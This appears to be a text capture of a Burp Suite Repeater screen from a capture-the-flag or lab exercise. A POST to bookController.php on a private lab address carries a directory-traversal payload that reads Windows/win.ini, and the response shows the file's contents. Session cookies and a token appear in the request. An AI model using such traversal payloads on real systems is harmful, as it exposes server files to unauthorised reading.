 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.10.228 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.228/php/books.php
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 53
11 Origin: http://10.10.10.228
12 DNT: 1
13 Connection: close
14 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoiZ3Vlcm8ifX0.ujQi4AEG6BO94Ux3k0
ec_Jz4YXcR5PpOaZfl4XQ3Wb4; PHPSESSID=7b1c82oo82devuld24jsn19ue9
15
16 book=../../../../../../../../Windows/win.ini&method=1
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Apr 2023 23:25:23 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 108
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "; for 16-bit app support\r\n[fonts]\r\n[extensions]\r\n[mci
extensions]\r\n[files]\r\n[Mail]\r\nMAPI=1\r\n"
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Response headers 6
Done 325 bytes | 557 millis